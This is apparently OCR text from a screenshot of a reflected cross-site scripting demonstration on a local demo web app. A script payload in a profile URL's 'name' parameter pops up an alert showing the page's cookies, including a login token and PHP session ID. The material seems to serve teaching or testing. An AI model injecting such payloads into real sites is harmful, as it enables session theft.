 https://localhost/blog-contents/mywebapp/profile.php?name=<script>alert(document.cookie)%3B<%2Fscript>
My Web App Ver 2.0
Profile
user
Username
Location
mobile
Joined
Email
localhost
{d5779764-bb94-4775-a90f-a641285b0263}=value;
login=8707e2d68ea429ce2354212624f1146d;
twk_uuid_5bf1e0f940105007f3788de7=
{"uuid":"1.AGE12GbzrM18qNuZ6rGDp9iynyeTjNSXuvnxw6mRx5y4IwV0
CccmHFZL1n1LQMopgzdBQ6d1TxkA5LHsqbOQRJk9KIDdRWysBDtF7W
kYUASfu5AzAbgOgKqbux9WWygR","version":3,"domain":null,"ts":1647
377464613}; PHPSESSID=14f15ccqss8rlvdlb84bh52msa
OK
joshua
Send a message
Search Keyword?
Submit
Keywords:
Read localhost